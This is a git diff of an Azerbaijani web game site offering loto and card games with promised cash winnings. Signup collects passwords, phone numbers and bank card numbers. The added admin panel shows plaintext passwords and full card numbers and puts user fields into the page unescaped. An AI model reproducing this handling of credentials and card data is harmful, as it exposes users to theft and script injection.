+        alert("✅ Qeydiyyat tamamlandı!\n\n📋 Məlumatlarınız admin tərəfindən yoxlanılır.\nTəsdiq olunduqdan sonra hesabınıza daxil ola bilərsiniz.");
         guestWinAmount = 0;
-        showProfileScreen();
-    }
+        showLoginScreen();
+    });
     
     function loadPlayer() {
         return JSON.parse(localStorage.getItem('sans_topu_player'));
     }
-    
-    function loadPlayerById(id) {
-        return getAllPlayers()[id] || null;
-    }
-    
-    function savePlayerById(id, player) {
-        let all = getAllPlayers();
-        all[id] = player;
-        localStorage.setItem('all_players', JSON.stringify(all));
-        if (currentPlayer && currentPlayer.id === id) {
-            currentPlayer = player;
-            savePlayer();
-        }
-    }
-
+
+    // DAXİL OL
     function loginUser() {
         const instagram = document.getElementById('login-instagram').value.trim();
         const password = document.getElementById('login-password').value.trim();
@@ -1046,15 +1092,105 @@
         }
         
         if (found) {
+            if (found.rejected === true) {
+                document.getElementById('rejected-login-msg').classList.remove('hidden');
+                document.getElementById('rejected-login-msg').innerHTML = '❌ Məlumatlarınız uyğun gəlmədi. Zəhmət olmasa məlumatlarınızı yoxlayın.';
+                return;
+            }
+            if (found.approved !== true) {
+                document.getElementById('pending-login-msg').classList.remove('hidden');
+                document.getElementById('pending-login-msg').innerHTML = '⏳ Hesabınız hələ təsdiq edilməyib. Admin təsdiq etdikdən sonra daxil ola bilərsiniz.';
+                return;
+            }
             currentPlayer = found;
             savePlayer();
             alert(`✅ Xoş gəldiniz, ${found.fullname}!`);
             showProfileScreen();
         } else {
-            alert("❌ İnstagram adı və ya şifrə yanlışdır!");
-        }
-    }
-
+            document.getElementById('login-error-msg').innerHTML = '<span style="color:#FD1D1D;">❌ İnstagram adı və ya şifrə yanlışdır!</span>';
+        }
+    }
+
+    // ADMIN PANEL
+    function showAdminPanel() {
+        stopAllGameIntervals();
+        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
+        document.getElementById('admin-screen').classList.remove('hidden');
+        loadAdminData();
+    }
+    
+    function exitAdminPanel() {
+        showGameSelect();
+    }
+    
+    function loadAdminData() {
+        const all = getAllPlayers();
+        const users = Object.values(all);
+        
+        const totalUsers = users.length;
+        const totalWinnings = users.reduce((sum, u) => sum + (u.totalWinnings || 0), 0);
+        const avgWinnings = totalUsers > 0 ? (totalWinnings / totalUsers).toFixed(2) : 0;
+        
+        document.getElementById('admin-total-users').innerText = totalUsers;
+        document.getElementById('admin-total-winnings').innerText = totalWinnings;
+        document.getElementById('admin-avg-winnings').innerText = avgWinnings;
+        
+        const userListDiv = document.getElementById('user-list');
+        userListDiv.innerHTML = '';
+        
+        users.forEach(user => {
+            const isApproved = user.approved === true;
+            const isRejected = user.rejected === true;
+            let statusBadge = '';
+            if (isApproved) statusBadge = '<span class="approved-badge">✓ Təsdiqlənib</span>';
+            else if (isRejected) statusBadge = '<span class="rejected-badge">✗ Rədd edilib</span>';
+            else statusBadge = '<span class="pending-badge">⏳ Gözləmədə</span>';
+            
+            const userDiv = document.createElement('div');
+            userDiv.className = 'user-item';
+            userDiv.innerHTML = `
+                <div class="user-name">${user.fullname} ${statusBadge}</div>
+                <div class="user-detail">📧 ${user.email}</div>
+                <div class="user-detail">📱 ${user.instagram}</div>
+                <div class="user-detail">🔐 Şifrə: ${user.password}</div>
+                <div class="user-detail">💳 Kart: ${user.card ? user.card.substring(0, 4) + '****' + user.card.substring(12) : '-'} (${user.card})</div>
+                <div class="user-detail">📞 ${user.phone}</div>
+                <div class="user-winnings">💰 Qazanc: ${user.totalWinnings || 0} AZN</div>
+                <div class="user-detail">📅 Qeydiyyat: ${new Date(user.registeredAt).toLocaleDateString()}</div>
+                ${!isApproved && !isRejected ? `
+                    <div style="display: flex; gap: 10px; margin-top: 10px;">
+                        <button class="approve-btn" onclick="approveUser('${user.id}')">✅ Təsdiq et</button>
+                        <button class="reject-btn" onclick="rejectUser('${user.id}')">❌ Rədd et</button>
+                    </div>
+                ` : ''}
+            `;
+            userListDiv.appendChild(userDiv);
+        });
+    }
+    
+    function approveUser(userId) {
+        let all = getAllPlayers();
+        if (all[userId] && !all[userId].approved) {
+            all[userId].approved = true;
+            all[userId].rejected = false;
+            localStorage.setItem('all_players', JSON.stringify(all));
+            alert(`✅ ${all[userId].fullname} təsdiq edildi! İstifadəçi artıq daxil ola bilər.`);
+            loadAdminData();
+        }
+    }
+    
+    function rejectUser(userId) {
+        let all = getAllPlayers();
+        if (all[userId] && !all[userId].approved) {
+            all[userId].rejected = true;
+            all[userId].approved = false;
+            localStorage.setItem('all_players', JSON.stringify(all));
+            alert(`❌ ${all[userId].fullname} rədd edildi! İstifadəçiyə məlumatlarını yoxlaması bildiriləcək.`);
+            loadAdminData();
+        }
+    }
+
+    // PROFİL FUNKSİYALARI
     function checkAndUpdateStreak() {
         if (!currentPlayer) return;
         const today = new Date().toDateString();
@@ -1154,7 +1290,7 @@
         const refInput = document.getElementById('referralLink');
         refInput.select();
         document.execCommand('copy');
-        alert("✅ Link kopyalandı!");
+        alert("✅ Link kopyalandı! Paylaşın, dostlarınız qeydiyyatdan keçəndə sizə 5 AZN bonus gələcək!");
     }
 
     function logout() {
@@ -1173,8 +1309,8 @@
                     const avatarImg = document.getElementById('profileAvatar');
                     const placeholder = document.getElementById('avatarPlaceholder');
                     avatarImg.src = event.target.result;
-                    avatarImg.classList.remove('hidden');
-                    placeholder.classList.add('hidden');
+                    avatarImg.style.display = 'block';
+                    placeholder.style.display = 'none';
                     if (currentPlayer) {
                         currentPlayer.avatar = event.target.result;
                         savePlayer();
@@ -1186,45 +1322,26 @@
     }
     
     function loadAvatar() {
+        const avatarImg = document.getElementById('profileAvatar');
+        const placeholder = document.getElementById('avatarPlaceholder');
         if (currentPlayer && currentPlayer.avatar) {
-            document.getElementById('profileAvatar').src = currentPlayer.avatar;
-            document.getElementById('profileAvatar').classList.remove('hidden');
-            document.getElementById('avatarPlaceholder').classList.add('hidden');
+            avatarImg.src = currentPlayer.avatar;
+            avatarImg.style.display = 'block';
+            placeholder.style.display = 'none';
         } else {
-            document.getElementById('profileAvatar').classList.add('hidden');
-            document.getElementById('avatarPlaceholder').classList.remove('hidden');
-        }
-    }
-
-    // İŞ ELANLARI AÇILMA/Bağlanma
-    function toggleMainJobs() {
-        const content = document.getElementById('mainJobsContent');
-        const toggle = document.getElementById('mainJobsToggle');
-        content.classList.toggle('show');
-        toggle.classList.toggle('open');
-    }
-    
-    function toggleProfileJobs() {
-        const content = document.getElementById('profileJobsContent');
-        const toggle = document.getElementById('profileJobsToggle');
-        content.classList.toggle('show');
-        toggle.classList.toggle('open');
-    }
-
-    // ============ LOTO OYUNU ============
-    function initGuestLotoGame() {
-        stopAllGameIntervals();
-        
+            avatarImg.style.display = 'none';
+            placeholder.style.display = 'flex';
+        }
+    }
+
+    // ============ LOTO OYUNU (LIMITSIZ) ============
+    
+    function createLotoTickets() {
         drawnNumbers = [];
         allRowElements = [];
-        let gameTimer = 180;
-        currentDrawNumber = null;
-        lastDrawTimestamp = 0;
-        specialBonusThisGame = 0;
-        
-        document.getElementById('loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
-        document.getElementById('loto-current-circle').textContent = '❓';
-        const container = document.getElementById('loto-tickets-container');
+        
+        const container = document.querySelector('#loto-tickets-container') || document.querySelector('#profile-loto-tickets-container');
+        if (!container) return;
         container.innerHTML = '';
         
         for (let t = 0; t < 2; t++) {
@@ -1261,7 +1378,6 @@
                                     div.classList.add('special-hit');
                                     alert(`✨ XÜSUSİ RƏQƏM! (${n}) +3 AZN! ✨`);
                                 }
-                                updateGuestScore();
                             }
                             else if (timeDiff > DRAW_DURATION) alert(`⌛ Vaxt keçdi! Rəqəm ${currentDrawNumber} idi.`);
                             else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
@@ -1275,50 +1391,72 @@
             }
             container.appendChild(ticketDiv);
         }
-        
-        function updateGuestScore() {
-            let completed = 0;
-            for (let row of allRowElements) {
-                if (row.every(el => el.classList.contains('marked'))) completed++;
+    }
+    
+    function startLotoDrawTimer(timerElementId) {
+        let gameTimer = 180;
+        currentDrawNumber = null;
+        lastDrawTimestamp = 0;
+        specialBonusThisGame = 0;
+        
+        document.getElementById(timerElementId).textContent = `⏱ ${gameTimer} saniyə`;
+        
+        const currentCircle = timerElementId === 'loto-timer' ? 
+            document.getElementById('loto-current-circle') : 
+            document.getElementById('profile-loto-current-circle');
+        currentCircle.textContent = '❓';
+        
+        const drawIntervalId = setInterval(() => {
+            if (gameTimer <= 0) {
+                clearInterval(drawIntervalId);
+                return;
             }
-            let win = 0;
-            if (completed === 1) win = 5;
-            else if (completed === 2) win = 10;
-            else if (completed === 3) win = 30;
-            else if (completed === 4) win = 50;
-            else if (completed === 5) win = 100;
-            else if (completed >= 6) win = 200;
-            guestWinAmount = win + specialBonusThisGame;
-            document.getElementById('guest-score').innerText = guestWinAmount + " AZN";
-        }
-        
-        guestTimerInterval = setInterval(() => {
-            if (gameTimer <= 1) {
-                clearInterval(guestTimerInterval);
-                clearInterval(guestDrawInterval);
-                endGuestLotoGame();
-            } else {
-                gameTimer--;
-                document.getElementById('loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
-            }
-        }, 1000);
-        
-        guestDrawInterval = setInterval(() => {
-            if (gameTimer <= 0) return;
             if (drawnNumbers.length >= 90) drawnNumbers = [];
             let newNum;
             do { newNum = Math.floor(Math.random() * 90) + 1; } while (drawnNumbers.includes(newNum));
             drawnNumbers.push(newNum);
             currentDrawNumber = newNum;
             lastDrawTimestamp = Date.now();
-            document.getElementById('loto-current-circle').textContent = newNum;
+            currentCircle.textContent = newNum;
             setTimeout(() => {
                 if (currentDrawNumber === newNum) {
-                    document.getElementById('loto-current-circle').textContent = '❓';
+                    currentCircle.textContent = '❓';
                     currentDrawNumber = null;
                 }
             }, DRAW_DURATION);
         }, DRAW_INTERVAL);
+        
+        const timerIntervalId = setInterval(() => {
+            if (gameTimer <= 1) {
+                clearInterval(timerIntervalId);
+                clearInterval(drawIntervalId);
+                // Oyunu avtomatik bitir
+                if (timerElementId === 'loto-timer') {
+                    endGuestLotoGame();
+                } else {
+                    endProfileLotoGame();
+                }
+            } else {
+                gameTimer--;
+                document.getElementById(timerElementId).textContent = `⏱ ${gameTimer} saniyə`;
+            }
+        }, 1000);
+        
+        return { drawInterval: drawIntervalId, timerInterval: timerIntervalId };
+    }
+    
+    // Qonaq Loto
+    function initGuestLotoGame() {
+        stopAllGameIntervals();
+        createLotoTickets();
+        const intervals = startLotoDrawTimer('loto-timer');
+        guestDrawInterval = intervals.drawInterval;
+        guestTimerInterval = intervals.timerInterval;
+    }
+    
+    function restartGuestLotoGame() {
+        stopAllGameIntervals();
+        initGuestLotoGame();
     }
     
     function endGuestLotoGame() {
@@ -1342,12 +1480,81 @@
         guestWinAmount = win + specialBonusThisGame;
         guestSpecialBonus = specialBonusThisGame;
         
-        alert(`🎉 Oyun bitdi!\n📊 Tam sıra: ${completedRows}\n✨ Xüsusi bonus: +${specialBonusThisGame} AZN\n💰 Qazancınız: ${guestWinAmount} AZN\n\nQeydiyyatdan keçərək pulunuzu saxlaya bilərsiniz!`);
-        
-        showGameSelect();
-    }
-
-    // ============ KART OYUNU ============
+        alert(`🎉 Oyun bitdi!\n📊 Tam sıra: ${completedRows}\n✨ Xüsusi bonus: +${specialBonusThisGame} AZN\n💰 Qazancınız: ${guestWinAmount} AZN\n\nQeydiyyatdan keçərək pulunuzu saxlaya bilərsiniz!\n\n🔄 İstədiyiniz qədər yenidən oynaya bilərsiniz!`);
+    }
+    
+    // Profil Loto
+    function startGameFromProfile() {
+        if (!currentPlayer) return;
+        // LIMITSIZ - HƏR ZAMAN OYNAYA BİLƏR
+        currentPlayer.lastPlayTime = new Date().toISOString();
+        savePlayer();
+        document.getElementById('profile-screen').classList.add('hidden');
+        document.getElementById('profile-loto-screen').classList.remove('hidden');
+        initProfileLotoGame();
+    }
+
+    function initProfileLotoGame() {
+        stopAllGameIntervals();
+        createLotoTickets();
+        const intervals = startLotoDrawTimer('profile-loto-timer');
+        gameDrawInterval = intervals.drawInterval;
+        gameTimerInterval = intervals.timerInterval;
+    }
+    
+    function restartProfileLotoGame() {
+        stopAllGameIntervals();
+        initProfileLotoGame();
+    }
+    
+    function endProfileLotoGame() {
+        clearInterval(gameTimerInterval);
+        clearInterval(gameDrawInterval);
+        
+        let completedRows = 0;
+        for (let row of allRowElements) {
+            if (row.every(el => el.classList.contains('marked'))) completedRows++;
+        }
+        
+        let win = 0;
+        if (completedRows === 1) win = 5;
+        else if (completedRows === 2) win = 10;
+        else if (completedRows === 3) win = 30;
+        else if (completedRows === 4) win = 50;
+        else if (completedRows === 5) win = 100;
+        else if (completedRows >= 6) win = 200;
+        
+        const totalWin = win + specialBonusThisGame;
+        
+        if (totalWin > 0 && currentPlayer) {
+            currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + totalWin;
+            savePlayer();
+        }
+        
+        let resultText = `✅ Tamamlanmış sıra: ${completedRows}<br>🎯 Oyun uduşu: ${win} AZN`;
+        if (specialBonusThisGame > 0) {
+            resultText += `<br>✨ Xüsusi rəqəm bonusu: +${specialBonusThisGame} AZN`;
+        }
+        resultText += `<br>💰 Cəmi qazanc: ${totalWin} AZN<br>🏦 Ümumi balans: ${currentPlayer ? currentPlayer.totalWinnings : 0} AZN<br><br>🔄 Limitsiz oyun! Yenidən oynaya bilərsiniz!`;
+        
+        document.getElementById('final-result').innerHTML = resultText;
+        document.getElementById('profile-loto-screen').classList.add('hidden');
+        document.getElementById('end-screen').classList.remove('hidden');
+    }
+    
+    function exitProfileLotoGame() {
+        stopAllGameIntervals();
+        document.getElementById('profile-loto-screen').classList.add('hidden');
+        showProfileScreen();
+    }
+    
+    function showProfileAfterGame() {
+        stopAllGameIntervals();
+        document.getElementById('end-screen').classList.add('hidden');
+        showProfileScreen();
+    }
+
+    // KART OYUNU
     function initGuestCardsGame() {
         const now = Date.now();
         const timeLeft = CARDS_COOLDOWN_MS - (now - guestCardsLastTime);
@@ -1421,7 +1628,7 @@
         }
     }
 
-    // ============ PROFİL KART ============
+    // PROFİL KART
     function showProfileCardsGame() {
         if (!currentPlayer) {
             showProfileScreen();
@@ -1511,190 +1718,26 @@
         showProfileScreen();
     }
 
-    // ============ PROFİL LOTO ============
-    function startGameFromProfile() {
-        if (!currentPlayer) return;
-        const now = new Date();
-        if (currentPlayer.lastPlayTime) {
-            const last = new Date(currentPlayer.lastPlayTime);
-            if ((now - last) < COOLDOWN_MS) {
-                const remainMinutes = Math.ceil((COOLDOWN_MS - (now - last)) / 60000);
-                const remainHours = Math.floor(remainMinutes / 60);
-                const remainMins = remainMinutes % 60;
-                alert(`⏳ Son oyundan 1 saat keçməyib. Yenidən oynamaq üçün ${remainHours} saat ${remainMins} dəqiqə gözləyin.`);
-                return;
-            }
-        }
-        currentPlayer.lastPlayTime = now.toISOString();
-        savePlayer();
-        document.getElementById('profile-screen').classList.add('hidden');
-        document.getElementById('profile-loto-screen').classList.remove('hidden');
-        initProfileLotoGame();
-    }
-
-    function initProfileLotoGame() {
-        stopAllGameIntervals();
-        
-        drawnNumbers = [];
-        allRowElements = [];
-        let gameTimer = 180;
-        currentDrawNumber = null;
-        lastDrawTimestamp = 0;
-        specialBonusThisGame = 0;
-        let currentGameWin = 0;
-        
-        document.getElementById('profile-loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
-        document.getElementById('profile-loto-current-circle').textContent = '❓';
-        const container = document.getElementById('profile-loto-tickets-container');
-        container.innerHTML = '';
-        
-        for (let t = 0; t < 2; t++) {
-            const ticketDiv = document.createElement('div');
-            ticketDiv.className = 'ticket';
-            ticketDiv.innerHTML = `<h4>🎫 Bilet ${t+1}</h4>`;
-            for (let r = 0; r < 3; r++) {
-                const rowDiv = document.createElement('div');
-                rowDiv.className = 'row';
-                const nums = [];
-                while (nums.length < 5) {
-                    let n = Math.floor(Math.random() * 90) + 1;
-                    if (!nums.includes(n)) nums.push(n);
-                }
-                nums.sort((a, b) => a - b);
-                const rowElements = [];
-                nums.forEach(num => {
-                    const el = document.createElement('div');
-                    el.className = 'num';
-                    if (SPECIAL_NUMBERS.includes(num)) {
-                        el.style.background = "#FCAF45";
-                        el.style.color = "#262626";
-                    }
-                    el.textContent = num;
-                    el.onclick = (function(n, div) {
-                        return function() {
-                            if (!currentDrawNumber) { alert("⏳ Hələ heç bir rəqəm çəkilməyib!"); return; }
-                            const timeDiff = Date.now() - lastDrawTimestamp;
-                            if (currentDrawNumber === n && timeDiff <= DRAW_DURATION) {
-                                if (div.classList.contains('marked')) return;
-                                div.classList.add('marked');
-                                if (SPECIAL_NUMBERS.includes(n)) {
-                                    specialBonusThisGame += 3;
-                                    div.classList.add('special-hit');
-                                    alert(`✨ XÜSUSİ RƏQƏM! (${n}) +3 AZN! ✨`);
-                                }
-                                updateProfileGameScore();
-                            }
-                            else if (timeDiff > DRAW_DURATION) alert(`⌛ Vaxt keçdi! Rəqəm ${currentDrawNumber} idi.`);
-                            else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
-                        };
-                    })(num, el);
-                    rowDiv.appendChild(el);
-                    rowElements.push(el);
-                });
-                ticketDiv.appendChild(rowDiv);
-                allRowElements.push(rowElements);
-            }
-            container.appendChild(ticketDiv);
-        }
-        
-        function updateProfileGameScore() {
-            let completed = 0;
-            for (let row of allRowElements) {
-                if (row.every(el => el.classList.contains('marked'))) completed++;
-            }
-            let win = 0;
-            if (completed === 1) win = 5;
-            else if (completed === 2) win = 10;
-            else if (completed === 3) win = 30;
-            else if (completed === 4) win = 50;
-            else if (completed === 5) win = 100;
-            else if (completed >= 6) win = 200;
-            currentGameWin = win + specialBonusThisGame;
-            document.getElementById('profile-game-score').innerText = currentGameWin + " AZN";
-        }
-        
-        gameTimerInterval = setInterval(() => {
-            if (gameTimer <= 1) {
-                clearInterval(gameTimerInterval);
-                clearInterval(gameDrawInterval);
-                endProfileLotoGame(currentGameWin);
-            } else {
-                gameTimer--;
-                document.getElementById('profile-loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
-            }
-        }, 1000);
-        
-        gameDrawInterval = setInterval(() => {
-            if (gameTimer <= 0) return;
-            if (drawnNumbers.length >= 90) drawnNumbers = [];
-            let newNum;
-            do { newNum = Math.floor(Math.random() * 90) + 1; } while (drawnNumbers.includes(newNum));
-            drawnNumbers.push(newNum);
-            currentDrawNumber = newNum;
-            lastDrawTimestamp = Date.now();
-            document.getElementById('profile-loto-current-circle').textContent = newNum;
-            setTimeout(() => {
-                if (currentDrawNumber === newNum) {
-                    document.getElementById('profile-loto-current-circle').textContent = '❓';
-                    currentDrawNumber = null;
-                }
-            }, DRAW_DURATION);
-        }, DRAW_INTERVAL);
-    }
-    
-    function endProfileLotoGame(currentGameWin) {
-        clearInterval(gameTimerInterval);
-        clearInterval(gameDrawInterval);
-        
-        let completedRows = 0;
-        for (let row of allRowElements) {
-            if (row.every(el => el.classList.contains('marked'))) completedRows++;
-        }
-        
-        let win = 0;
-        if (completedRows === 1) win = 5;
-        else if (completedRows === 2) win = 10;
-        else if (completedRows === 3) win = 30;
-        else if (completedRows === 4) win = 50;
-        else if (completedRows === 5) win = 100;
-        else if (completedRows >= 6) win = 200;
-        
-        const totalWin = win + specialBonusThisGame;
-        
-        if (totalWin > 0 && currentPlayer) {
-            currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + totalWin;
-            savePlayer();
-        }
-        
-        let resultText = `✅ Tamamlanmış sıra: ${completedRows}<br>🎯 Oyun uduşu: ${win} AZN`;
-        if (specialBonusThisGame > 0) {
-            resultText += `<br>✨ Xüsusi rəqəm bonusu: +${specialBonusThisGame} AZN`;
-        }
-        resultText += `<br>💰 Cəmi qazanc: ${totalWin} AZN<br>🏦 Ümumi balans: ${currentPlayer ? currentPlayer.totalWinnings : 0} AZN`;
-        
-        document.getElementById('final-result').innerHTML = resultText;
-        document.getElementById('profile-loto-screen').classList.add('hidden');
-        document.getElementById('end-screen').classList.remove('hidden');
-    }
-    
-    function exitProfileLotoGame() {
-        if (confirm("⚠️ Oyunu yarımçıq tərk edirsiniz!\n\nBu oyun itiriləcək.\n1 saat ərzində yeni oyuna başlaya bilməyəcəksiniz.\n\nDavam etmək istəyirsiniz?")) {
-            stopAllGameIntervals();
-            document.getElementById('profile-loto-screen').classList.add('hidden');
-            showProfileScreen();
-        }
-    }
-    
-    function showProfileAfterGame() {
-        stopAllGameIntervals();
-        document.getElementById('end-screen').classList.add('hidden');
-        showProfileScreen();
-    }
-
+    // İŞ ELANLARI
+    function toggleMainJobs() {
+        const content = document.getElementById('mainJobsContent');
+        const toggle = document.getElementById('mainJobsToggle');
+        content.classList.toggle('show');
+        toggle.classList.toggle('open');
+    }
+    
+    function toggleProfileJobs() {
+        const content = document.getElementById('profileJobsContent');
+        const toggle = document.getElementById('profileJobsToggle');
+        content.classList.toggle('show');
+        toggle.classList.toggle('open');
+    }
+
+    // BAŞLANGIÇ
     window.onload = () => {
         setupAvatarUpload();
         const saved = loadPlayer();
-        if (saved) {
+        if (saved && saved.approved === true) {
             currentPlayer = saved;
             if (!currentPlayer.id) {
                 currentPlayer.id = Date.now() + '-' + Math.random().toString(36).substr(2,6);
@@ -1708,4 +1751,4 @@
     };
 </script>
 </body>
-            </html>
+  </html>

==== commit 1c8a6124: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,18 +27,15 @@
             font-size: 11px;
             color: #fff;
             z-index: 100;
-            border: none;
         }
         .contact-email a { color: #FCAF45; text-decoration: none; }
         .container { max-width: 650px; margin: 0 auto; }
         .glass-card {
             background: rgba(255, 255, 255, 0.95);
-            backdrop-filter: blur(12px);
             border-radius: 1.8rem;
             padding: 1.2rem;
             margin-bottom: 1.2rem;
             box-shadow: 0 8px 32px rgba(0,0,0,0.2);
-            border: none;
         }
         h1 {
             font-size: 1.8rem;
@@ -57,9 +54,7 @@
             border-radius: 1rem;
             margin: 0.8rem 0;
             font-size: 0.85rem;
-            color: #262626;
-        }
-        .rule-box strong, .rule-box b { color: #FD1D1D; }
+        }
         input, button {
             width: 100%;
             padding: 12px;
@@ -70,7 +65,6 @@
         }
         input {
             background: #fafafa;
-            color: #262626;
             border: 1px solid #dbdbdb;
         }
         input:focus { outline: none; border-color: #FD1D1D; }
@@ -81,10 +75,7 @@
             cursor: pointer;
         }
         button:active { transform: scale(0.98); }
-        button:disabled {
-            opacity: 0.5;
-            cursor: not-allowed;
-        }
+        button:disabled { opacity: 0.5; cursor: not-allowed; }
         .game-select-btn {
             background: linear-gradient(95deg, #833AB4, #FD1D1D);
             margin: 10px 0;
@@ -92,9 +83,7 @@
             font-size: 1.1rem;
             border-radius: 1.2rem;
             text-align: center;
-            transition: 0.2s;
-        }
-        .game-select-btn:active { transform: scale(0.98); }
+        }
         .timer-circle {
             background: linear-gradient(135deg, #833AB4, #FD1D1D);
             width: 100px;
@@ -107,7 +96,6 @@
             font-size: 44px;
             font-weight: 800;
             color: white;
-            box-shadow: 0 0 20px rgba(253,29,29,0.5);
         }
         .ticket {
             background: white;
@@ -119,9 +107,8 @@
         .ticket h4 {
             margin-bottom: 8px;
             color: #FD1D1D;
-            font-size: 1rem;
+            border-left: 3px solid #FD1D1D;
             padding-left: 8px;
-            border-left: 3px solid #FD1D1D;
         }
         .row {
             display: grid;
@@ -137,35 +124,22 @@
             border-radius: 40px;
             font-weight: bold;
             cursor: pointer;
-            font-size: 0.9rem;
-        }
-        .num.marked { background: #22C55E !important; transform: scale(0.96); }
-        .num.special-hit {
-            background: #FCAF45 !important;
-            box-shadow: 0 0 10px #FCAF45;
-            animation: pulse 0.5s;
-        }
-        @keyframes pulse {
-            0% { transform: scale(1); }
-            50% { transform: scale(1.1); }
-            100% { transform: scale(1); }
-        }
+        }
+        .num.marked { background: #22C55E !important; }
+        .num.special-hit { background: #FCAF45 !important; }
         .hidden { display: none; }
         .balance-badge {
             background: linear-gradient(135deg, #833AB4, #FD1D1D);
             padding: 10px;
             border-radius: 2rem;
             text-align: center;
-            font-size: 1.2rem;
             font-weight: bold;
             color: white;
             margin: 10px 0;
         }
         .withdraw-btn { background: #22C55E; margin-top: 8px; }
         .warning-text { font-size: 0.7rem; color: #8e8e8e; margin-top: 4px; text-align: center; }
-        .timer-text { font-size: 1.4rem; font-weight: bold; text-align: center; background: #fafafa; display: inline-block; width: 100%; padding: 6px; border-radius: 40px; color: #262626; }
-        .game-status { text-align: center; color: #FD1D1D; font-weight: bold; font-size: 0.85rem; }
-        .footer-note { text-align: center; font-size: 10px; margin-top: 10px; color: #8e8e8e; }
+        .timer-text { font-size: 1.4rem; font-weight: bold; text-align: center; background: #fafafa; padding: 6px; border-radius: 40px; }
         .streak-box {
             background: linear-gradient(135deg, #833AB4, #FD1D1D);
             padding: 10px;
@@ -174,42 +148,25 @@
             text-align: center;
             color: white;
         }
-        .streak-fire { font-size: 1.5rem; display: inline-block; margin-right: 5px; }
         .action-buttons {
             display: flex;
             gap: 12px;
             margin: 10px 0;
         }
-        .action-buttons button {
-            flex: 1;
-            margin: 0;
-        }
+        .action-buttons button { flex: 1; margin: 0; }
         .referral-box {
             background: #fafafa;
             padding: 10px;
             border-radius: 1rem;
             margin: 10px 0;
-            word-break: break-all;
-            color: #262626;
             border: 1px solid #dbdbdb;
         }
-        .copy-btn { background: #0095f6; margin-top: 5px; padding: 8px; }
         .profile-header {
             display: flex;
             align-items: center;
             gap: 20px;
             margin-bottom: 20px;
             flex-wrap: wrap;
-        }
-        .profile-avatar {
-            width: 80px;
-            height: 80px;
-            border-radius: 50%;
-            object-fit: cover;
-            border: 3px solid #FD1D1D;
-            background: #fafafa;
-            display: none;
-            cursor: pointer;
         }
         .profile-avatar-placeholder {
             width: 80px;
@@ -221,34 +178,7 @@
             justify-content: center;
             font-size: 40px;
             color: white;
-            border: 3px solid #FCAF45;
             cursor: pointer;
-        }
-        .avatar-upload-btn {
-            background: #0095f6;
-            padding: 8px 16px;
-            font-size: 12px;
-            width: auto;
-            margin: 0;
-        }
-        .instagram-icons {
-            display: flex;
-            justify-content: space-around;
-            padding: 10px 0;
-            border-bottom: 1px solid #dbdbdb;
-            margin-bottom: 15px;
-        }
-        .instagram-icons span {
-            font-size: 24px;
-            cursor: pointer;
-            color: #8e8e8e;
-        }
-        .instagram-icons span.active {
-            color: #FD1D1D;
-        }
-        .reg-link-btn {
-            background: #22C55E;
-            margin-top: 8px;
         }
         .cards-grid {
             display: grid;
@@ -265,278 +195,45 @@
             align-items: center;
             justify-content: center;
             cursor: pointer;
-            box-shadow: 0 4px 8px rgba(0,0,0,0.2);
-            transition: 0.2s;
             font-size: 28px;
             color: #FCAF45;
         }
